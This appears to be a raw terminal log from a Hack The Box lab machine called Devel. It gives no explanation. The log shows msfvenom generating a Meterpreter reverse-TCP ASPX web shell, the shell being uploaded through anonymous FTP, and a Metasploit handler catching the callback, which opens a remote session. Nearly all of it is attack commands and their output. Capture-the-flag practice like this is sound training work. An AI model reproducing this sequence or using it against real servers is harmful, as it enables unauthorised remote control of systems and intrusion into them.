 root@xxxx:/home/CTF/HACKTHEBOX/DEVEL/LAB2# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=1337 -f aspx -o devel-upload-shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2843 bytes
Saved as: devel-upload-shell.aspx
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL/LAB2# ftp 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:devops): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put devel-upload-shell.aspx
local: devel-upload-shell.aspx remote: devel-upload-shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2879 bytes sent in 0.00 secs (34.7548 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
01-03-19  04:04AM                 2879 devel-upload-shell.aspx
03-17-17  04:37PM                  689 iisstart.htm
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL/LAB2# msfconsole
=[ metasploit v4.17.26-dev ]
+ -- --=[ 1830 exploits - 1037 auxiliary - 318 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set exitonsession false
exitonsession => false
msf exploit(multi/handler) > ifconfig tun0
[*] exec: ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.3  netmask 255.255.254.0  destination 10.10.14.3
inet6 dead:beef:2::1001  prefixlen 64  scopeid 0x0<global>
inet6 fe80::89cc:1778:d5c:60d  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 761  bytes 57148 (55.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1430  bytes 514445 (502.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf exploit(multi/handler) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.3:1337
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.3:1337 -> 10.10.10.5:49163) at 2018-12-30 13:10:22 -0500